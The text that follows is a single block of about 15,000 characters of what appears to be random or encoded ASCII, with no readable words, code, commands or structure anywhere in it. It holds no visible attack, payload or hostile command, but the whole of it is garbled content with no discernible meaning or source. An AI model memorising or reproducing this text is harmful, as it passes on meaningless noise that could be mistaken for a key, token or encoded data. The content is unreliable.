QfE-|d5E(yV2zxxktnDO:;B-IRq+R4CoNu~W^xu1-~@2Y(IxpJkxDw|qEdY::@0;Qn+wQt-E%rxuxruy|wuuK|nV^qzOz(BkNw6@WI@y(OJIhWKzqW}JNi^4L]_f1X(]Wnr~4LK122I@n9:7]|9Wr9h5B@-rO7iTLp0+y2Ez2|i]z)IhiyA_BQs@:I;QU5An{};|)SRUYRIxB)QdL2wfoOIhx+2Txe-V9CEzn1Rt_Ftn4xXYV(CJS]{-nuCS6xUr}5^9^VS@qUAWkRVfx}LWUr%QfkVr)(]A^oNy;hX/Q-ez%d(1CTu;Q}@0JNpnui_rn;1dEO)qQk|A^KSN~}Ips)LNu4)1pdsT}sik+iEu;s0TAO|k/+_D)R6drWtdSCwN)SWr%sQ4-]L@w4q;;ft%1};fIC}pTO0Wrrw-]5iRr;r{nI9efnhWpw-InI2i6u5EF-J7swK:Jnz+ti|rJ;DRR6hFpEuC~Vz^ROJN1Y^K_9EfoNws:-I@dF6}V%:YRTN)}wtWSR_:|F^UywUYO-%x&^i(n0)+_/:Io/:fAzYRd6U&p7qBfW_hsw6E^t2Jk&fyAUT&do|Eyuy@BNfN2V/}z44hxqzKO2TY:yL]7fWUdOtpE%}:k0F|LF9pVJYS/QQX5WF/riQ@0f90+}1zYfT{@20p|]&_L:F+Q;t6QDkI5:uA}fKOn_%Q(nBq@i2Td19N;6RB-fy}NUF4&AN7~5TNFI+wnAN]ndSy%x0Kzf@9}AOf)s59wO2X1_(w6YXy%y:R;w-z^s@YI4y9pI7orw6BYW|Y/Wu%ARrrX_u}&0:-k9f-;uKS/5iBr7qWux7ko}&oLWd}}0q~55)siYYrR4VEtOixd5YfJDRiI(JJ912dIJBd6OCrd1V~RdiU&zfkRfERKw|D(xCOA{f^A:sk{x^Kd7uO)+hw0FktNLJi+T5Ji@uAzC:Ox10z]%;I+Iw-@]V)sJD2qsyqVqs0Q-2Fd4/]U/;if+4@7o{KN_y209Cx&U6Fz@5NERtJ%7iFzhtI;tz_F1xNEI5;S}4D;SK_K/C^y4IwEnw_1W4^Y1:_S/wWurKzxfIk)h4CffO^i6Ip75T]t_4NdrKSr;Jt}14zywCJuDBrUtK5K]WFpW)yrN5wDz-^_now10WprYpXrXDCD^rpeFoIFeiCYXUytQ)Sz9RyxEnWDR+FR]tXiO+eFp4y~rRy|fWpQw~2;knr~^I5wBE]Nnwp6x5S_Ew_t~6:4ErpS^d+xt)p5^UFR4I+dr~6;)OJ-(5Eo^5eXJO9-;pqt{)kL|i;xR|tNtCS46E5+94E~1K+]{4y0qUenACS%SR/oCsrRDop42_:UEd;d0--U&XIisQOK-Q@4eU%5/sSU/o{iUw04:Li1Jy^1:5L1Jy0KYqD4J]pTn71EAW(1O+AE-w&+7e0zrI%C:iy-0I{Lx_Bo}e0DDi&x6Bd)_9;LEOoW9hEr9uShK7ShnST5u05E]AKh2:EuO7E:SK6pEF_rxB%pnJ;KtEE1w@-W{]WorkkDrExWryyWEiLtDt^rr_B:s)6uE&@dJYinX~yKOIo{W~{0W@zCE|o{6;nEpspWyR@WWFT+N%K177{|0h^{ehx4Ch(oy@V:~o^ozoTCECkBS_WE2)TTQ7{TA9yB|eyJ;/_pwuWhr}T|oo-dBLtze_%/%%t__TIrSSI_^iI0kf|6O42/4EBk:/]e^66CX]]XSrB:kexzpnLCTF+/Te/N;4uJu]@^W+QQk^)~Jr&&i2xII_uB|kx&:Ks1z0r^~kop5kiJy0Ddi0EBz1wF|k1rzOdD|uEIz}5%_2S7]kzKuyzs6OtJxNzuxxET6;r/kJ5x:)ozux2kSYN{SXJ;ThDNLq9okxks6eUk_Jq~5xr0rr{:CN-RFWp4iukdE6su6)^YSBn/^}u~SQFCEs0%XxCzI(ykiSyX4W;d6)nD|+NB6wN;pIyt4;+kq;pVX+qFTR~&:SWQ6xiU:)e_4we^EI{%F+BrzqAkOhOUIhOqD|0r_d@s9/JiR|5;%4~eE)qxKR5;|RFdRz;UA1_]xd9_qR;iQxRAi{E~+prhW-^n:CWXu+t7wUpk26XQ^x67%4rx2-rkiU2@i+xs]u6:5DrzipWW5JTRVA;^N(R5RLJDVIrJ}O~5%r]Q/xiR(]~p7B0A/{IWWd;1r5k-EzF~%QWk:0tLRpwVQyI(XE|N(Ir{}SpIJIwqs|NYF+~/5xO-F4~9pB^Jkxp~/IrppWL+pKLerpCs10~{UwN^ItLNR{pf0BtNKpki{zzL7UJB9~y6kIS9eCICAdWR+CO%@E4Sz]4S)Ti;YEr%fE};n0};oE|%k5:T@DrXWBiU9Sp:5zR]oxJ|9R~kz6/41f6tzh5tpNxKe2dzVN{4nr%|xIo0/zTL|/et2qo)B&zQrwU);&{0Ox_UE;-rW{WWkd61WzUi0WEW^f6TsUVh{eC(LE6WyhTx@Y6rXY;p_LkWRTo~dpzWrhoNU_QA-A]IRX]AfLTIOeT+f@B-h0UIO|ef(xSW+0AIhF+IJsIIu:Koq2nB_5{rxh;yU{U)OWqtOk]x1wQt|_VC_;%iuLQEu_+ykkU|L|ux/zRETo^o0Oir+Y-Tkf^B9isN+kB~xI@6{Dh-EJywDuIt-CxLW0e|x-Wpw9-D{CN]SuiEtz_REK9d&edRD~x+y{U~W1Kfe|r}:yAz5q2y;VeN~xw)pT)eQ+@&FBq@|+qpD%o-N;VuX+:h@wnrLfS)yCKe6qy@LTK:;Uze;JV6_;k@IqyOWIo}RAWIEn&W+A1+uAn7^iN@kYhs_RA;tzr%0Bu70rEp6AX}@tXn@AVUExxkVA]Wpwx:xr]Eptet6AQwk+9B6r]wxV]xxWTFBVsXz+fi@zy262]qpzJ-u&hIryLixW)CB+)KBt:@6uh7xV0/&VL16z^%6Vr-wf):sVfLEw/{SV(4V-)x2~J2x-rFh&Xopw];A]-nI_Xz4tudTzhNzyC6S}KTOO)EDOhB}iwu|u01rxE0TUT:R-{TzT+)6unkxXk:W1nE6nnXp1;r9U-u_dEnru]iC/p6WDF:Bn0n-dIpI)rNO{Cnf}CDuOruNorIK-;z/{e+@]SR/J@~5CB4|K0KIdVpnhFRW4@:~}AzIQ}z)qo;nL:5iK2t;KTUk{@6yhT|5:+u0ixeA12C]JOY:5E)WJAiJ4R;}t5]YT+BrU2YkuAApQS~iV@/X6k)Ff_Ax00DD)EuJWAoo-&-AWp(@wr]xupr}r&y:NrT^p&yYFtI(-rL(q&)UIAR]Qkk0}6RSqkrLrCNWA+4B@x4W_s:J-s)LD6I&ox)^o}:D-pw^_-1koA5X-r(wo-2Cqsk}F6nnooKxI]OEA@yr0tSdkt5t5J1ECwIsdI;LAt%RNzWUN|k%SrJi~/}p2hiCy9rNRNr1;}zCC:NV;dqQppQ/oX-9{0pW|WWrrE4wUs]Q/5y@SY)D]kDwzBo];6)CfzuA~uueCr~W9/q^Srq|AOnT5tfONR_ry)Fi^hYU9CA:C2-y}(rt44w]yqi_:WhiL{S2^WkteS69&zB:XUy~A0hWFT~0Y^urFS%7DD{~K00~k%iBuQf5;kLAIBqwLyBByOWEoDrt_^UEdI~yt-}Dz@rx~zWe{zry^DuBF&hQYi-9srA0tDz0fx]kKsk;6Wrhq2+YnSu-zB^;IqO+L%YeY&f}T-U))nf)(]-_&/O2-tVi%i;Iur]}0%UY:kW4UnAY6-k;:dQo(hd1SkXQk5rxO4ICipJ+SSRquK1sYdh~iw-Tx1KWx}qrUTn|-]zJBzRhq9_wyn_]-oThN&/O1u|^YAhd{E/Su+&prVhdrqttqVKUNR2_dV~Krue6ryN2)}FEYrQ9U2V&pIek|xCk5++wpxAoQz_2pRo)LJp@%JOJde&xw^:Rd2]i%{i|+W^6Rn79E]sehO9RWkEiqw6x;9|:uD1:TSy;TChyYF4VfVwVn~5SX5x42XTE|Epr;uBA6r6EuD:xuWzxuoSoAkFpr%pp)SB6uqtu(/WhOFF|6u^xx9-6+-dEt-tS+CF)(YTAC21CJ:FpuyTUJDJ6+7|@V:CwXR^sJr|u&YDq&(~&/^eYV6XC@AOk~ktQrr9DFrr_Wr/{U64F@)Kko6JNVUWr]4;V}T%(N0FI-;R96N;2QDz6%n]9|Uk/SUzs%s:o%DU-~pToIrhUp9_|-:N+B-x{uXEeRW)RdEe^fsT5WprAIOJUqF5T%n(U5@U7A~KFnwDyp-r;JN-(W:L-h1yW;E69pBD_+-xQS1wNpO0V:US6N1x^9)uy5SJk{(_V)TB2ip6NoU7A(e0-EABIET%q46zyyXECLe6kInD(+SSrU]wE49XytBNw^FVw6UTeY@n(5q-R-11ipp~6np]/F6]~nKxpY6I)I-p7oo4zp5I-p6r~opktJ-^S~oKwW6dJrx9)R/%Q4UV;RrrT%@ke6nfYp:W_Y{;//uFhBu/rk/ky4J_;@O+dwzA@%krTAuORL%7~7|ewCdFkr|YOx{w:Rp%|:E5XDpL);S9uL79we0E)Dpp0^&US^/Y|t2WsU(rWUoruUiDnT5]BqKQtzBXk}]hO7BIWzrWrxi+5R;wuS@QQ/49k{)O{2EJ-o4~J~Oh}DS1E7Odydz1@pfIzy&tYuu{yOJ/zwn%xOFULnEWN+kS%(4wkwD4]DNh|I}_7O@fV1VRep-Ei+ww4|_)z0+|Y^nyQxE|eO(tnUAVxf9VWxtYWCeLAiDIz;:uE-O~Ed(NDU@-uArU&]tIeOUOt0^Vo9_rSe77%zCCp&r6DrJA6t6_kWokB2;:-zr{(zrR/}o6sD1{1C2NC&RL}Jf%AKQS1S/p1fO}(t]Y}6Qpn}7Ds-uifyDhI1u%{_iYo0w||yK%&rpC}-FOX@X6(X6Ns:d27itXCD+uxx)Yf@n)rYksD|/V+qAXd~k96uuq_r/e0;fn/NqO}sX]nU10rr-&ku94xuwCruEAC{DIdS9nkLsBNTenBqz6xiIu}oOF};ht7Qz~/w4&UonfNT9y;Rt_;q5^BTKdLoCfQor4^)u;^huFEoo{~eYIoB@-U):CIn_(0:+^Xnr6V^r}AIfYTrot-WeEh]kdS~2zYukA9WWW6wx@&(FE6uQ69/%OF_pVtRpEwwt-;nfNr]s(Br&AA7qDBr6u-]{9CDp;(p26Ewe~~OVzuy2wWiT%xUi]]hpIENu4r0KerCI-(dt~|D%t]hTW0]x1IOie+CkUWwwrTDBtwpwOWsei4WY]zC4KuxNRWfxX~OBduxSIU]^6i+ST~tOE:qVCB:A:h;2xT+%X~5}dq(_ioJ61V5STh)}BUJ^}dFqihR@}:+V1f_q1Ff_Op~0TBzwR-6uJ{rDVED6ykz|opooUp]Uyp:Wq;_4E+]Cu{UrpRII;r4rIkhIUy^(yx0KI;:inFkIrwurrS^-LI-IVzExuVKf1;rrBykC%r{pruu-FD+E6JBS6FX/{1q;~(R&yK((|e9w7)L@ffOnK1Q;/CDo5&e^dN2CJp^V1Uyk(Nq/~I:1z((O({wR^BAh9;eKyQh~r(pfwupuRpITEE9W/T&@rCK|()xwwwyyEy;]~+9&rnrnywwhhLz+oyyXoSWkIT|KUd7-Do:Jp+_WX|sO2{zThhpuR{I%r]ENriuEW{W0Bwuu~(r6I(|ESxIIhDJWx^]S26S0rrwwBCUIrW+Rk]urqz00WrB;RhprrWNhiq]9r;Id-EBUdiJ}]rEF-u9I0yOq]+kt(pJJRI+s|SEITY]dfxYfQzUBB%ruCJEiEwu}qrUwkqUDzy7tiuI~phouNIxkwA}E:(6f7/KdAzpfL:BI};]~UVJV-AA]qJqp7&AVVN}NVF&d:A}z}_nTFBV&&tJQYFY7-^Rh~r:2xu-)OOJinhC4A1@1k|9iLXxL72u{EyyxIippk6CLI)ddYk:FFJJotnkIrywNewxwiQ{o;u_w/5krswwrikEEEppn{~T/w)299~2|]YYfYuRnn}soT^{{97^KU9YYqiyy7E-K{0su(U]{exp767O]@y99+rrpOrEhhTT-7@Fz;%Ee]xOo)0UTLTh(ykukkzWXBE)5)kKYdT6-5p+wY;xr+dyOW0-}Euwu4|p0(E]kr~nIIA;y4}}9uAAqEWUwSuIuhy;;;uSq]ITBBdA|6)/By-IdD{uUp]D]Rx9]x6}Ey(;)/)Enhu}KD~2r&W_N+~w+O}dprAo@]i~~~zqNrrx6iQpB;;;QRq2kipRReUw^CUSYE^r7oK9B^Tii_:^:)enBY^YEqnBrVuN+fd:US2A]AiF^XOA1)tKeqd_F{o]}KnVX9B&{2qUSffY7r}1hkxK9|d-0yL@%n6RSqk17)VI2&xwxC%oyyrrn&o^V5Yq6|L_%%d5ACoxx|DD@D{XRNX))4;rxwNR%~1&u9t%u)w2xzDKn)2;f)K|yw(LSkEkVQpuQ7rDQBRhxRI|r{BLh5EJrrE/+7W-QVISyhr-4VIhS}9}QeyLx;SXu4zOSyD0/4I(wQVt&CC4CIfs]6%7KifU/9E~0Br^WrrNxEE]zJw|Ox-}:]srdST{IuTDDrIdzzSyE9rr@y|^+xq]xVRJiDEx@;d@uy6N+i^RDuw60+yoYxoCdh5rs4W6_EE]zS%uOJ~wTyI~0-SSBI0hB%h-J4^~(rK;^}yWnohT:fEJSO%x]uVOB;YK}L9_+n}K}AN^~nVL~WAVd;Ez+LBT:Q/AKqdoKJAffLB5_TuXY&hJ25xK0rIUyz-RT}WV-KKsX~N+K4keK(0+-+xU4iwr7N/K4e5dfDr]5x-}5S]rrD4Iru7{ord%BIE;(7Ux/Fs5;yqhCpxArnsJk+upx&Tpr{&|Ie/RWNuhU}weYLdrI-JAtWN)dy+Q|r|x]RAFurWiEWWxx:;AIiUxyJhIh|hSOI4~1WB7_^E;|)I)C/0LViJ:0fw%OTri/O(w/4ihpU4VWR1~orN|^Dr]+EruxNxpd}{tkD;@KWrE)EuFz(uwq(|WNpirxVoI((pxEJz~2;TFWBEATN{SDL)u%d~TC+FWs-nxFQuAC6z&x@efz;fBw@r:+x)h9NX-uw:wzyBSk5kBO5h:A+^EK2AF&f@2B;YBA@^TS1p|nA60rSJ|{|AsY~0t5STnT57oT6@5/uAYqhYLXLh4VwzICkN_Y-W~|tUUS{2NLKost(2WW94UIOu5CS^dUx1/L1|y+](R-|;qE^|^uF){4(soqDeCWy]/|^6x(JWI4_fWU45V;drn_Te(odo|;DS5t2CzW0ERAwxYQ9D_uFYw|/Ry]E-Xr_p+ud:p]Y&^Ii4B9oA6z]Kd0|uE;xR~72C-LnnUFE]wLKnk/nypkF@WI]dCWpsT^DW^oWEk++hdS]WIuxRD1-JpdDrEFh6q2uppr|_WI01)JqNzXI^e]r]:~E|T+O0IuW}s-L6perBK0R^E+W-z]+}z9tJwWdJersCDrqn(JL1~_rTBy^Lpx{795eV+RDsR(YOLKfU9t_AD+KE55wd+;Q/f)6F):BO^y{S:VpEXLtqzUiJ~KiXENO{X/}n_te~%]Fq(NOdTCd]O4T6:VY%frr6K(Y0tT]fy0d+k^d-Ft7LByWw&pt-u+6hxEAD5r@_xTEtEOd}R%hA;z2xu0(QR4R^rkQTx:U;uRS}2;JV5h4]BSrXF((/En^2u6AqDx0Bo5@nxxy|n(_rw{X0eEufCOOzT{W&6u(WyKAV4%4D@OXO0qJChndw:XUY7/XIOCAOQWry}wI{&puO|:QU7S}orx}S1iuq_;qzTI-q_B^+ChN}^pw+ozd6U%%;pr;BINVq_fB]qxxA4)tO/ROk~+sqs9__f-0SQ):OWVk:Nh4rr(OQ_|sd{BnKSihxNUE0^w-Q5VT(+_sp9Vih}Q7%5q9s&zLu_JAV{-1z|Nsnzo5VTtL&)(6_U]T42xBLyB|6~7p1|I4NeQLD2T^4@X;LQ]F4puTOWIIupWou^khN(YAo^rJ6JpzVeiDkJ7BrwEexukrxK^X(+4:k~BuRQNBks479&rzA||SS|4r}DB;u@tq0f1q|90JCkwpWq:W(_-kDQ&+C-sB^FQ}]eo|KQ@-szsrF7whrYh)ChWVBIkqKUtU~^NI;~)/n%XRsTSw{QJuoI-1Ip%&KBXCUTVpVYYt-oR;k/IVtx]]Np+xIJ:7Bs7UWw&F{r6VDpsuxR:p]dCknNriAerC2:W9sirOpOtS1)eCnwp5OwY@XEr@2xDQ1/qNQ{eC:7WC0+&ILVIz)5p4B66O;NI-1eWT]&2xqD+|{S0{%JC2(iAA+RyXRNK|F)1inVODRnq&V](_IfF_i_1tt4LNRKTrr92Eu2VB/}n]zdB~i}fy%R4EuXQNDe;yxYhAdo:EQ:9+s|t~092S)i)VrwIu0]XWriIyEe{rxp&(hL/-Q_pf0rI-f15W]n4xwUWUwUJU@q9-D)5N@qXA}@~Nx^NB]4CU5YfBEQqA5]4NW}1-dtLW6R6fxt_y6z/ERS|yC6DAry1U5NnET+qyp;/BT{VN~p7E4^u~922B4+EECAqrE|II0Ni]Ez^ui}uBqzBBrkurEEnz9&Nrr|)ExB/@Tr]wCrsAu+qYRrx6irhs^rr~irJIrA~5i;]yI-k297iR6A^pCE%d&7J;TNun|uB&6r2]|6+^UE+sn6zrzA]tR-kAD7iTi72yx)%qqrnhD]|Br(S)@ASyB)+US7Bf4z1FiA/tk]t{o7zek;&nViy;-7zJq(z%}7Td2(-6@Vk+4u]Lhr-44V-fiiUN^irXJi]BtpU7DrFFwE2+9tuf:U06sfu4or0@Ap0CAruChrrs4rw@hu]d|pE~h9(&if(OufO42d;+0u]B|dY(RpIBJdDU4fJY^pJ7kpw/KpfBCI9WDue]2IsY&fE~nh:U@d]K-d6nIh]unko]qBQRIBIFSdo/{n2S5^|9J~9JJ~A9LA^Rq_AyC-xEpFk1Iu@N|yof~rp+r-6fYWwII0pwRkiI+riUBIWhSFU-eR]x;:2nkfs0Ry2;LBViAAnYFI&]A:+d7LOS6ExAUks]A^-qhxJApVre@}&KDSoT^~~iSQVA/UqU;nRALd]qsos}0o-/WrO]%02u6Sp~CSDkurh60]4i0Fh6nAx4C641V{IrEWIrNoR5hSOwWJsIfTOrzDoD;B64O:rwRYDrN(IrDOp~-0r~I0rVO@p&ErEkonu0x;0Q@FIBkYR09Vowqh~sV09ByTJrQYu@s:D&Trk:ph-BU6|ut^E1D0xEhxOfwr@hhK|uA%]D4/dBpVeqnD~rp@BfnE5~YtSzEBVhYySNr+-~f;o_i4iIsAK;I9BuL]O+i~kySA&U9-6r0&B-qiASSxREQeeiA--6BX):&ErihAf_A-&:VOK;WCTfVr]^hk}zzr5Ln/x:hAi:AwNNSO&(B27UW|kWQd7]+d_pO2O-AhfA4DLu+6NVNYJhR7%_B06LE~6rr9Nzr@i_]hVhU02Lu6IFK}/rr+]yxn@uSKthyWU^U^L:;IyheBe(rw7Er{^LreIyEkOYUF7U0oXV)rwyRL~JuFBhO(L+sdNVIeUq5u;rRDDhyQ-iIiVpR15E(~hr6{Nx]okJnk_Bps0JOA-69yfWpyKU5N/@i2f5z&62I2np&Y|9dBTdihpBpNYCo~py2h}zpBJ;5h7Et+|ysB7Yt2BX+B^xR6^yuA+JWqpU:qpUKqVWW:%F06A9+q%JS:pOK:Vs0(5-I]/J^]VK4]VDDC%o0iyqOU-|SC{/67&6:VNy)ik:Tukx~uQ9CS-Yti^V0VUdCrw]6|;9orU0p^S+oVF6KrUTKfS^:^S2:kF5+CxkUrup~+wNDrqk1uY/DCO}SJ)009qLo^)f+pwAWdD:|fX|oSfLCf9zDJsp22:uqh^SKu]5w9:&V2)ppYiwJ2Qi|tF;rOh;|r]Y-J5qS2XAx&i/1JwR])29-BItSd7~s~EAkN}]ir|X{kxB{k6I|rU}w;UKBYUA+6dOeq+R2]4AykdeSRzyA]zWiKzL{^zxo_KWyktfrkV(QV2eOJ:E{{~AKRxFyxqq^W:kr+WQ&6s}4ddXrL-@tQ9}o%O@zRd]{-d1]kIViWo)z^xNJdh5iETr_WoDyLIwkRw@V:h^BKsI+OUJEVz|F@-rdErN~+Ir6-}rCrIukOhs4r+^RzhQhAu1/;:%eiz0W%SE;%&|X~ouOWodp~O|DQq0d_~@2%I9O]s^iu+o@@xkW^sSS_]z1uCuUY)tTrW&7^hL(OJ%w]ddkx1E0%^0Kd)ze:JEJur]xK5wT%trepnsskwTNTz:Od^iVUKJunUdC/;:Q)ifzuEh2}~FT22^:OV_&0(OO2kie9)UT9EFdF{L:WRh/AC^C/rI_z%_5T%yVD|^y&6;0UfE]SpNwUT^1e5Nw@I;unU(-eiEwIRV@I0_01E^^s+Xrw%k}2S^Lk|ErWCWr+9NoN9W9E&kI&(EEk&%SU|zew7eunny9C46FDB~JR_U0w@ix/5LE-}y(VwWFD(^1^dFrVdrEIpE%:B~)9OhrI4i^4)EQu9~iYUphR}rDI}Nri:FY7z_Yp@6n9TIhnJ_E~zd5_uO2+rp2zBJLE&rwDR:7tE^BxVx5y-^:^SFk^s^DqzVs@q_:x4hXi2S1~n_zEi:p(Ls9s]^@5kSBd/n7z&@@i}(n:/eV:%U)X1@wF{kROL9UF{5Ditt]OuoXFk2IuwDD^YT2kQru)@^UeQ/DkNF0rr9{rnz|V;|)fri|fSi+DrXFFuC4rzS(^zo(r_&KrxUhrXeur7B4yk-TuDyp|f;T5swq_oR:SJN&^r7sVfT6SwJnfrJ@|J_@pYRDun@1_RuhhuqAyDA14]Oxe]@nLnL0JCN~i6q|khtDIi^zhiC1YfpWYwKEU7o4_(XO|e9{BEUSyLT&:TBKNTf)W9znL9qo~u)pLr1DLWAo:k7AB7Q:6QhOFI:Q:QBWihBdi:]1XQLURV-O:AyJz1@|OV{n;/^}O%dOi51r7-]0U-7Q}57zoSSqsVA%x1~S(CupWpVrI+J2Nz+^JBEqz6k%{qCCkrtBVIryLrk7;1IdYLpzXL6:|zTRsdDdBIr2yLp^WpesohpDBpIXCL6o416Q2FfT+Lwr9yDSC0u:(9~TBR}C7O]C7orQ:^h1Lo9FII&L-o|R]LQnJrd2A(r0sp|U/4E(@nQwEkL@q)VI(]WVB{42&4r@od-yS59);)^VQqo_I09&nEDqhqRi)+Q|Sy4n7Dr~(pze%Uu79+oW~U&0^IeEiNys_nTt6)yo65V5/JRO4KkJw5K(;tY]r)oWKKu_syVs4oq0uoRQs:]Qh572zR7k-&W(kyqs(:SqX1BS/On7/N&tte)W-];L(X+Np9yXq4YC0(xyI~ohBonrE/Lr]JWLJWnykE2A~;sw7qLuiD/W:i0rk49WyXWuXXyw7D(rNrEE~|r9^CSEdTku-]@_&f^SE6)uV/1zV/6d/@^-Rr}fu;2yiNS9Y4AN(Bsy0V}wu(qO-9rE|nhzhzOp16Kn^zidE]uJhFK1NqEh6+4)xX:~1CinoI5USzDCWkqkNoziu~r@r{VnK(XU+JUIY/XNIw^Ari{S-942NW:/TNX|T+XiO&6%O::50/:T50XEF|5q]@%t:SWAd0_JW:{V:&ksA5:%F/w9n^6hY/^J4:%6zL6pS4{Ed|WE}Bqfh}CS_U-/;//4fUY~04TSuxi|rrxIry}9^dI2J;_5Fz6e}B:%sx)prY{7Ttkyk75_Vdn@&A;QdwVEfEuDuAI_h())0Vu{opFY^~N:^~u-SNdO5~~nuEoidNyL}nQW}h:%94oEh~5^W~_^D0Wx4Nn5SxT@Yo}VL]2)VUxq@;Cy@1&n2kBn@xI}~TN5WYBU)US{Nu7wSY4:rS;QhBBt+I+NRq|I-sxTn9~%F+t}@QN)Rkh{FdK(::YWL_UQq9FL@S(@z%DATV2xO/-}(}X:z{5xq5(-]W:enWX{:i:Y(](wXD);(^KQuinY9+uFpU]TYQ&xs4^@e6W|Ww~|ux4urOxLrBNyFTz(CF/{^(zWX%6T1Iz;1D9T/prq{pr~Ch^_+O{TCW]A4;hw{puw{p915NK7)7u9L/y{e~RkoQ~d(I~Oo_zp2/V%V~1]i-{&DNKF)B]R|%r&u;h9iQ~|rD;x^V_2KQ-XB9tNoAoi0Bw^X)LsIEr%rw@A}U@+s]4F&}2f%YwR4Ayp6Kh~&ruA)L~AX{dyx_~o;n~f9iVq1%174AuquQEW4)0z2;nyCN;e5NJy15KJzduo2Q]sAC2w&dFi6tK%dKz1-d_-9XNfT1UOwxDuK^AQ@{9I&:DT6u/|(&x1NNw(K61IL+^DfFL19DrBSIrErFfzUq5UT:QKTy6_|z};)Ir^pXyJ|E@s/0W-}RIwyhsYpB|AA/Dx2x{9eB/{~L9J:LC5sO%)e14R:AJr_J{]Xz|@x&Df}Su5Bro]K|t@5)Ko-OWE_D1J/|DEd2EE~)xfhX]fCz4Fr6w6hpS&upCNSWyDhW0(;9pn4r;ERSdWy9C+p2wpRIp&9C6Jr:hpo-^N9Ei+kO]In-piWq6nufWpJL0NNwwB1sN~npVY]2CD2{;~+I-WExE-h;WwI-z^wuSo|NEpDqVJArDSI]wuIWk_urp;{pX&KNV4ULV|~6h05A^sdL@4&XC&)}6sdLs95@qAt]K1Y_sX2/p}{qswhD-kft9ki+y^i+W^f~9-iU)tS+-OAI{o(h&Nq/{n~5WIVsUqTdi_|z-FVX):tqfd5A&Y~tAFyqQ:sRY~YW%Uyq4V/}{TuL%dWwWW]xUnpWUwnx~E6N)+I4^tkI~Syp(6oBdIW6I-N]6pI5%wrYeye]wRI/TuwhhrhiJpOy7Q]wu7}7/DOO_~W/h{s/5_uh/DkeWz1WRr0yyE^kEiIDid^p]wxxu^(WSE]9Y~664ei(ry;Noi)-DoeeATwD4k@okzzt~R(yI0BR%h6Cu29EkyyNy~r-oD&fYT~Rhq}X9ktWS+K1:i;VE5JJW@V]x6KoK6w-dEUk2:WW6L5_Op9k]~rxd|2ehJWOnWoW6^qyQ]L:iVd;yw+4UFTKOr2;7%]KS^xxTpWKpW+W6rzp:Ir7dOuupdAi:::JSWprIyBnBO5D{DTCx1x+5AttSpCtd4iiTs]]N+NN(B5}Eo]6RiD|EBfi19kk9yyyLSOi{4A4wut5w|Be;NyNiJWID@0}Exw4|Ah-VFFNFJ_LT0sssp|-47pO+@xuoyWrL^ndo0(B12OU:p;W-irSzpWzkzprWEkErhXe9&]I@%QwNh1)4o||trXhhC{rnr1zWK-OOOC%NBe6uQoE9x69orOrSk]Eo4IDO()2Et66iYkLkWkSVxI6OSs52h6]+FrB;WURfC6RRJ5Rw99ysuLY-D4)p~TRC~0)k;zSwniyL^;N_:n;U9/wtW;W--pdLph96iKKt55-uwWWnzL]iq2yqfz0TVU~^w||UX6Xzq;2Tor_oW1hi5:41yfiwXFI:N:k}kL]CAp:K1:d:LXXp1ti@%/tt@1}toKu74BXIA9QftuKRU}(tL4AB_4R~h5tt+-t&_{}LRpuf)&0V+A4W5ee6fVQNuCkn-@@n|N|&A2VIf_w_wEErWkhO+Y4522VEp_;O;K1U)O9r|B|DS|ySwp&e&-f|(QQB+oowsoo5XXsh/D}Y/r(IkVkr:t9Yo&D2ofnJn66)S&s@eTRsQI77E7ey+6S0%;y7o(&{d~UJ)RQ}99Neh9Wo0J~Fr0yt]S+|Tw^Jp0SJTw//h_d]&xESB(-hE-)kqyB;Li4RWoS6oRzB0OB~yW;ux|^t|Jr@/ziIBD(rEnJ|uLfLt|BxnD]ziO4iS}|Wrwsed@~V9qB&IC]dpynTqyW-n|ORW6:-n-~E{~0-h+fk+hyLy:AFV:yJY4sz_VEzXeSxU-OY2ynEnw_FkN{|&kLS+FBt(KN|1tVfwK|~:(yx0VT;ud0FSVftI}9dE}hx9u%DEB7^rxxLuNYYq~IeyI%)4nRz(%})yYDrxVh;0u4kWh:QxE0kY%{V0T7Y7wnyi@EEJ~(p]]OpDqCVDBe}|%d9QODN/QYLIT/L@TwVyOIpuNrhW;2Wqy]0~p1^5s5-ABT7{hi)XiI6R62+KATU7e-VdUAqW}qK6+|i&SIrq}E:(t-rx]tYR+Bez0J40hRihzBfF|)_6@I}S]zs+1]zAIn)7woBVYpeX)eIN2:2p:CJ119rD~|{BoXp00Oe{LIkID{RhVDdOTL5t6I4s4_AT~5:k^xA-&R0pLyK+~wk7EC~JAfD-s^LpNdo6xwr:xB:wU0BqneWks:+;I-~dL-e:uph+6IrW+pk(u19kYWUL9ts^Uor&}_B9}EyIXzE6TxU;0neO0h51R)-]6AtA:R})Ei-J}|EV69ryJidqzSJ}y~^zqBiFh^fUU4hW;(Exwx5h0E6KfK-W(rU;~AhO0s49EWhw/^(C~W56I6@iE+kxT]S(0KED;AO0q0D~u|ttVJ:sJuWAT{pSsX)^2L-2|)9QixqeI6By(55y:65OzrhC}46V_AOC@hzYSpJp:}h+0FSrL]~+R%{~n2_AAxq@y5xd90xFiE|zs@^+EX7p:}+r;ORSF2)];Q}kI:_nUW/sN]OIDRKAfi@O_7fWy-;x1DrJWuFdwIhkO}R1Dyr{%1@SeY4tDrdt664{YSRuBDYYD5BKu:TX:@ydOINBr%nY:&Y}:pd@d}Axi(LkqUwxyot7zLU5}~C2:9{0D4t{@dtpN)-Bw]kwrS)C^1xN9EheIOkiIJ~9Fp(Y0BCzfI@+7&:Fy60V|~IfhyO+ff_xdSLA+Nq^-Vd]E-EQnyX+~zkw;JiDn2-)ioA&Shq:X%]xY/(R2s2dtFoE^CqNA|:z&{)Ssz/N|2@V_q]Oxrprh%II]xpxrrxDrrrrrYDtWrrrW/DruxBDTL;urWBSIxq~OE]r&p~wX{N9wu}x76hru/(2-JD{peRSu{IEJBEsWe&WE@pk0~@rdtI+qxuIuLIzkSu]TxOIIrfx]whNL(prhIOA~IwupstCuOo6IW06(Nz]x]~r&Ik;oUN0dB^wVtA5wrSOCyrT]E6orOIshOp|EuTErJAVpQSE++AV::;SCR0K7e9tOr+WWzW%f;sX@QkSnkuxfe&7O@+k|LL{fSiC)@kELB9]6I9UVV_Rw0p/+0iut^/nO0V+:0Rn9f}BJY2)kNq5IdW]TnWdzkwuy:wruxyI9EtNN-e6D/;)Tx-xpi1fNX&JWuRzLdD%UOEkx1Yww6/{7|1K{%7eO0KX&|JrKIohtrxVU9}Q%E0u5oyDu_-fe)W]{yN)i9sX{o~]+kD20hR}hpy)id9d-q]WYYDr@uSIDr9zxIu0W}uNeEBrp-So{Bfr|Ww-+f+Rr~TA}p0RxxWkE7AN-nUAr-&9q}ABKr2WkV-x~SWEt(iSuq0rze9urx9xn{rrpWU|DJu+J1BVU9s^ofW(Yfxwk@VNs9yd9d+~